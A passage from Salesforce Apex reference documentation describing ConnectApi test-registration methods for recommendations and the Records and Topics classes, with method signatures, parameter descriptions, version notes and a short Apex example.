- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

#### Return Value

Type: Void

<span id="page-1276-0"></span>SEE ALSO:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults\)](#page-1246-0) [Testing ConnectApi Code](#page-369-0)

## **setTestGetRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

## API Version

33.0–35.0

Important: In version 36.0 and later, use [setTestGetRecommendationsForUser\(communityId,](#page-1278-0) userId, action, contextAction, [contextObjectId,](#page-1278-0) channel, maxResults, result).

#### Requires Chatter

Yes

## **Signature**

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

## **Parameters**

## *communityId*

#### Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

#### Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

#### Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

<span id="page-1278-0"></span>[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults\)](#page-1248-0) [Testing ConnectApi Code](#page-369-0)

## **setTestGetRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, channel, maxResults, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

36.0

## Requires Chatter

Yes

## **Signature**

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults, ConnectApi.RecommendationCollection result)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

#### Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

*maxResults* Type: [Integer](#page-2148-0) Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

<span id="page-1280-0"></span>[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults\)](#page-1250-0) [Testing ConnectApi Code](#page-369-0)

## **setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

33.0–35.0

Important: In version 36.0 and later, use [setTestGetRecommendationsForUser\(communityId,](#page-1282-0) userId,  $\Omega$ action, objectCategory, contextAction, [contextObjectId,](#page-1282-0) channel, maxResults, result).

#### Requires Chatter

Yes

#### **Signature**

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

*objectCategory*

Type: [String](#page-2384-0)

- **•** If *action* is follow, *objectCategory* is users, files, or records.
- **•** If *action* is join, *objectCategory* is groups.
- **•** If *action* is view, *objectCategory* is users, files, groups, records,custom, or apps.

You can also specify a key prefix, the first three characters of the object ID, as the *objectCategory*. Valid values are:

- **•** If *action* is follow, *objectCategory* is 005 (users), 069 (files), or 001 (accounts), for example.
- **•** If *action* is join, *objectCategory* is 0F9 (groups).
- **•** If *action* is view, *objectCategory* is 005 (users), 069 (files), 0F9 (groups), 0RD (custom recommendations), T (static recommendations), or 001 (accounts), for example.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults\)](#page-1252-0) [Testing ConnectApi Code](#page-369-0)

```
setTestGetRecommendationsForUser(communityId, userId, action, objectCategory,
contextAction, contextObjectId, channel, maxResults, result)
```
Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

36.0

## Requires Chatter

Yes

## **Signature**

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, String objectCategory,
ConnectApi.RecommendationActionType contextAction, String contextObjectId,
ConnectApi.RecommendationChannel channel, Integer maxResults,
ConnectApi.RecommendationCollection result)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

*objectCategory*

Type: [String](#page-2384-0)

- **•** If *action* is follow, *objectCategory* is users, files, records, or topics.
- **•** If *action* is join, *objectCategory* is groups.
- **•** If *action* is view, *objectCategory* is users, files, groups, records,custom, apps, or articles (version 37.0 and later).

You can also specify a key prefix, the first three characters of the object ID, as the *objectCategory*. Valid values are:

- **•** If *action* is follow, *objectCategory* is 005 (users), 069 (files), 0TO (topics), or 001 (accounts), for example.
- **•** If *action* is join, *objectCategory* is 0F9 (groups).
- **•** If *action* is view, *objectCategory* is 005 (users), 069 (files), 0F9 (groups), 0RD (custom recommendations), T (static recommendations), 001 (accounts), or kA0 (articles), for example, (version 370 and later).

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults\)](#page-1255-0) [Testing ConnectApi Code](#page-369-0)

# Records Class

Access information about record motifs, which are small icons used to distinguish record types in the Salesforce UI.

## Namespace

**[ConnectApi](#page-778-0)** 

# Records Methods

The following are methods for Records. All methods are static.

IN THIS SECTION:

## [getMotif\(communityId, idOrPrefix\)](#page-1284-0)

Returns a Motif object that contains the URLs for a set of small, medium, and large motif icons for the specified record. It can also contain a base color for the record.

## <span id="page-1284-0"></span>[getMotifBatch\(communityId, idOrPrefixList\)](#page-1285-0)

Gets a motif for the specified list of objects. Returns a list of BatchResult objects containing ConnectApi.Motif objects. Returns errors embedded in the results for those users that couldn't be loaded.

## **getMotif(communityId, idOrPrefix)**

Returns a Motif object that contains the URLs for a set of small, medium, and large motif icons for the specified record. It can also contain a base color for the record.

## API Version

28.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.Motif getMotif(String communityId, String idOrPrefix)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*idOrPrefix* Type: [String](#page-2384-0) An ID or key prefix.

## Return Value

Type: [ConnectApi.Motif](#page-1460-0)

## <span id="page-1285-0"></span>Usage

Each Salesforce record type has its own set of motif icons. See ConnectApi. Motif.

## getMotifBatch(communityId, idOrPrefixList)

Gets a motif for the specified list of objects. Returns a list of BatchResult objects containing ConnectApi.Motif objects. Returns errors embedded in the results for those users that couldn't be loaded.

## API Version

31.0

## Requires Chatter

No

## **Signature**

```
public static ConnectApi.BatchResult[] getMotifBatch(String communityId, List<String>
idOrPrefixList)
```
## **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```

```
idOrPrefixList
  Type: List<String>
```
A list of object IDs or prefixes.

## Return Value

#### Type: [BatchResult\[](#page-1390-0)]

The BatchResult.getResults() method returns a ConnectApi.Motif object.

## Example

```
String communityId = null;
List<String> prefixIds = new List<String> { '001', '01Z', '069' };
// Get info about the motifs of all records in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.Records.getMotifBatch(communityId,
prefixIds);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the color of each motif.
        ConnectApi.Motif motif;
        if(batchResult.getResult() instanceof ConnectApi.Motif) {
            motif = (ConnectApi.Motif) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(motif.color);
    }
   else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```
# Topics Class

Access information about topics, such as their descriptions, the number of people talking about them, related topics, and information about groups contributing to the topic. Update a topic's name or description, merge topics, and add and remove topics from records and feed items.

## Namespace

**[ConnectApi](#page-778-0)** 

# Topics Methods

The following are methods for Topics. All methods are static.

## IN THIS SECTION:

#### [assignTopic\(communityId, recordId, topicId\)](#page-1288-0)

Assigns the specified topic to the specified record or feed item. Only users with the "Assign Topics" permission can add existing topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

#### [assignTopicByName\(communityId, recordId, topicName\)](#page-1289-0)

Assigns the specified topic to the specified record or feed item. Only users with the "Assign Topics" permission can add existing topics to records or feed items. Only users with the "Create Topics" permission can add new topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

[createTopic\(communityId, name, description\)](#page-1290-0)

Creates a topic. Only users with the "Create Topics" permission can create a topic.

[deleteTopic\(communityId, topicId\)](#page-1290-1)

Deletes the specified topic. Only users with the "Delete Topics" or "Modify All Data" permission can delete topics.

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#page-1291-0)

Returns information about the five groups that most recently contributed to the specified topic.

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#page-1292-0)

Returns up to five topics most recently used in the specified group.

[getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#page-1293-0)

Topics recently used by the specified user. Get up to five topics most recently used by the specified user.

[getRelatedTopics\(communityId, topicId\)](#page-1294-0)

List of five topics most closely related to the specified topic.

#### [getTopic\(communityId, topicId\)](#page-1295-0)

Returns information about the specified topic.

#### [getTopics\(communityId, recordId\)](#page-1296-0)

Returns the first page of topics assigned to the specified record or feed item. Administrators must enable topics for objects before users can add topics to records of that object type.

#### [getTopics\(communityId\)](#page-1296-1)

Returns the first page of topics for the organization.

[getTopics\(communityId, sortParam\)](#page-1297-0)

Returns the first page of topics for the organization in the specified order.

[getTopics\(communityId, pageParam, pageSize\)](#page-1298-0)

Returns the topics for the specified page.

[getTopics\(communityId, pageParam, pageSize, sortParam\)](#page-1298-1)

Returns the topics for the specified page in the specified order.

[getTopics\(communityId, q, sortParam\)](#page-1299-0)

Returns the topics that match the specified search criteria in the specified order.

[getTopics\(communityId, q, pageParam, pageSize\)](#page-1300-0)

Returns the topics that match the specified search criteria for the specified page.

[getTopics\(communityId, q, pageParam, pageSize, sortParam\)](#page-1301-0)

Returns the topics that match the specified search criteria for the specified page in the specified order.

#### [getTopics\(communityId, q, exactMatch\)](#page-1302-0)

Returns the topic that matches the exact, case-insensitive name.

#### [getTopicsOrFallBackToRenamedTopics\(communityId, q, exactMatch, fallBackToRenamedTopics\)](#page-1303-0)

If there isn't an exact match, returns the most recent renamed topic match.

#### [getTopicSuggestions\(communityId, recordId, maxResults\)](#page-1304-0)

Returns suggested topics for the specified record or feed item. Administrators must enable topics for objects before users can see suggested topics for records of that object type.

#### [getTopicSuggestions\(communityId, recordId\)](#page-1304-1)

Returns suggested topics for the specified record or feed item. Administrators must enable topics for objects before users can see suggested topics for records of that object type.

#### [getTopicSuggestionsForText\(communityId, text, maxResults\)](#page-1305-0)

Returns suggested topics for the specified string of text.

#### [getTopicSuggestionsForText\(communityId, text\)](#page-1306-0)

Returns suggested topics for the specified string of text.

#### [getTrendingTopics\(communityId\)](#page-1307-0)

List of the top five trending topics for the organization.

#### [getTrendingTopics\(communityId, maxResults\)](#page-1308-0)

List of the top five trending topics for the organization.

[mergeTopics\(communityId, topicId, idsToMerge\)](#page-1309-0)

Merges up to five secondary topics with the specified primary topic.

#### [reassignTopicsByName\(communityId, recordId, topicNames\)](#page-1310-0)

Reassigns all the topics on a record or feed item, that is, removes all the assigned topics on a record or feed item and adds topics. Optionally, provides a list of suggested topics to assign to a record or feed item to improve future topic suggestions. Only users with the "Assign Topics" permission can remove topics from records or feed items and add existing topics to records or feed items. Only users with the "Create Topics" permission can add new topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

#### [unassignTopic\(communityId, recordId, topicId\)](#page-1310-1)

Removes the specified topic from the specified record or feed item. Only users with the "Assign Topics" permission can remove topics from feed items or records. Administrators must enable topics for objects before users can add topics to records of that object type.

#### <span id="page-1288-0"></span>[updateTopic\(communityId, topicId, topic\)](#page-1311-0)

Updates the description or name of the specified topic or merges up to five secondary topics with the specified primary topic.

#### **assignTopic(communityId, recordId, topicId)**

Assigns the specified topic to the specified record or feed item. Only users with the "Assign Topics" permission can add existing topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

#### API Version

29.0

## Requires Chatter

No

## **Signature**

```
public static ConnectApi.Topic assignTopic(String communityId, String recordId, String
topicId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recordId* Type: [String](#page-2384-0) The ID for a record or feed item. *topicId* Type: [String](#page-2384-0) The ID for a topic.

## <span id="page-1289-0"></span>Return Value

Type: [ConnectApi.Topic](#page-1480-0)

## **assignTopicByName(communityId, recordId, topicName)**

Assigns the specified topic to the specified record or feed item. Only users with the "Assign Topics" permission can add existing topics to records or feed items. Only users with the "Create Topics" permission can add new topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

## API Version

29.0

## Requires Chatter

No

## **Signature**

```
public static ConnectApi.Topic assignTopicByName(String communityId, String recordId,
String topicName)
```
## **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

## *recordId*

## Type: [String](#page-2384-0)

The ID of the record or feed item to which to assign the topic.

## *topicName*

Type: [String](#page-2384-0)

The name of a new or existing topic.

## Return Value

<span id="page-1290-0"></span>Type: [ConnectApi.Topic](#page-1480-0)

## **createTopic(communityId, name, description)**

Creates a topic. Only users with the "Create Topics" permission can create a topic.

## API Version

36.0

## Requires Chatter

No

## **Signature**

```
public static ConnectApi.Topic createTopic(String communityId, String name, String
description)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*name*

Type: [String](#page-2384-0) The name of the topic.

*description*

Type: [String](#page-2384-0)

The description of the topic.

## <span id="page-1290-1"></span>Return Value

Type: [ConnectApi.Topic](#page-1480-0)

## **deleteTopic(communityId, topicId)**

Deletes the specified topic. Only users with the "Delete Topics" or "Modify All Data" permission can delete topics.

## API Version

29.0

## Requires Chatter

No

## **Signature**

```
public static Void deleteTopic(String communityId, String topicId)
```
## **Parameters**

```
communityId
  Type: String,
```
Use either the ID for a community, internal, or null.

## *topicId*

Type: [String](#page-2384-0)

The ID for a topic.

## Return Value

Type: Void

## Usage

<span id="page-1291-0"></span>Topic deletion is asynchronous. If a topic is requested before the deletion completes, the response is 200: Successful and the isBeingDeleted property of ConnectApi.Topic is true in version 33.0 and later. If a topic is requested after the deletion completes, the response is 404: NOT\_FOUND.

## **getGroupsRecentlyTalkingAboutTopic(communityId, topicId)**

Returns information about the five groups that most recently contributed to the specified topic.

## API Version

29.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterGroupSummaryPage
getGroupsRecentlyTalkingAboutTopic(String communityId, String topicId)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId* Type: [String](#page-2384-0)

The ID for a topic.

## Return Value

Type: [ConnectApi.ChatterGroupSummaryPage](#page-1400-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### <span id="page-1292-0"></span>SEE ALSO:

[setTestGetGroupsRecentlyTalkingAboutTopic\(communityId, topicId, result\)](#page-1312-0) [Testing ConnectApi Code](#page-369-0)

#### **getRecentlyTalkingAboutTopicsForGroup(communityId, groupId)**

Returns up to five topics most recently used in the specified group.

#### API Version

29.0

#### Available to Guest Users

32.0

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForGroup(String
communityId, String groupId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

## Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

<span id="page-1293-0"></span>[setTestGetRecentlyTalkingAboutTopicsForGroup\(communityId, groupId, result\)](#page-1313-0) [Testing ConnectApi Code](#page-369-0)

## **getRecentlyTalkingAboutTopicsForUser(communityId, userId)**

Topics recently used by the specified user. Get up to five topics most recently used by the specified user.

#### API Version

29.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForUser(String
communityId, String userId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *userId* Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

<span id="page-1294-0"></span>[setTestGetRecentlyTalkingAboutTopicsForUser\(communityId, userId, result\)](#page-1313-1) [Testing ConnectApi Code](#page-369-0)

## **getRelatedTopics(communityId, topicId)**

List of five topics most closely related to the specified topic.

Two topics that are assigned to the same feed item at least three times are related.

#### API Version

29.0

## Available to Guest Users

32.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.TopicPage getRelatedTopics(String communityId, String topicId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId*

Type: [String](#page-2384-0)

The ID for a topic.

## Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetRelatedTopics\(communityId, topicId, result\)](#page-1314-0) [Testing ConnectApi Code](#page-369-0)

## <span id="page-1295-0"></span>**getTopic(communityId, topicId)**

Returns information about the specified topic.

#### API Version

29.0

## Available to Guest Users

32.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.Topic getTopic(String communityId, String topicId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *topicId*

Type: [String](#page-2384-0) The ID for a topic.

## Return Value

Type: [ConnectApi.Topic](#page-1480-0)
# **getTopics(communityId, recordId)**

Returns the first page of topics assigned to the specified record or feed item. Administrators must enable topics for objects before users can add topics to records of that object type.

#### API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.TopicPage getTopics(String communityId, String recordId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID for a record or feed item.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopics(communityId)**

Returns the first page of topics for the organization.

#### API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.TopicPage getTopics(String communityId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopics(communityId, sortParam)**

Returns the first page of topics for the organization in the specified order.

# API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicPage getTopics(String communityId, ConnectApi.TopicSort
sortParam)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*sortParam*

Type: ConnectApi.TopicSort

Values are:

- **•** popularDesc—Sorts topics by popularity with the most popular first. This value is the default.
- **•** alphaAsc—Sorts topics alphabetically.

# Return Value

```
Type: ConnectApi.TopicPage
```
# **getTopics(communityId, pageParam, pageSize)**

Returns the topics for the specified page.

#### API Version

29.0

#### Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicPage getTopics(String communityId, Integer pageParam,
Integer pageSize)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopics(communityId, pageParam, pageSize, sortParam)**

Returns the topics for the specified page in the specified order.

# API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicPage getTopics(String communityId, Integer pageParam,
Integer pageSize, ConnectApi.TopicSort sortParam)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

# *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.TopicSort

Values are:

- popularDesc—Sorts topics by popularity with the most popular first. This value is the default.
- **•** alphaAsc—Sorts topics alphabetically.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopics(communityId, q, sortParam)**

Returns the topics that match the specified search criteria in the specified order.

# API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

#### **Signature**

public static ConnectApi.TopicPage getTopics(String communityId, String q, ConnectApi.TopicSort sortParam)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

Type: [String](#page-2384-0)

Specifies the string to search. The string must contain at least two characters, not including wildcards.

*sortParam*

Type: ConnectApi.TopicSort

Values are:

- popularDesc—Sorts topics by popularity with the most popular first. This value is the default.
- **•** alphaAsc—Sorts topics alphabetically.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

#### **getTopics(communityId, q, pageParam, pageSize)**

Returns the topics that match the specified search criteria for the specified page.

#### API Version

29.0

#### Available to Guest Users

32.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer
pageParam, Integer pageSize)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Specifies the string to search. The string must contain at least two characters, not including wildcards.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in  $null$  or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

#### **getTopics(communityId, q, pageParam, pageSize, sortParam)**

Returns the topics that match the specified search criteria for the specified page in the specified order.

#### API Version

29.0

#### Available to Guest Users

32.0

#### Requires Chatter

No

# **Signature**

```
